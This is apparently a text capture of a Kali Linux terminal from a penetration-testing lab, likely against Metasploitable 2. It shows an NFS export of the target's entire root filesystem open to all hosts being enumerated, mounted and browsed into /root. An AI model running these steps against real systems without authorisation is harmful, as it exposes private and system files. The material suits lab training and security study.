 kali@kali: ~/Desktop
Session Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ showmount -e 192.168.107.128
Export list for 192.168.107.128:
/ *
┌──(kali㉿kali)-[~/Desktop]
└─$ mkdir /tmp/ms2_root
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo mount -t nfs 192.168.107.128:/ /tmp/ms2_root
[sudo] password for kali:
Created symlink '/run/systemd/system/remote-fs.target.wants/rpc-statd.service' → '/
usr/lib/systemd/system/rpc-statd.service'.
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -la /tmp/ms2_root/root/
total 76
drwxr-xr-x 13 root root 4096 Dec 19 18:18 .
drwxr-xr-x 21 root root 4096 May 20  2012 ..
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history → /dev/null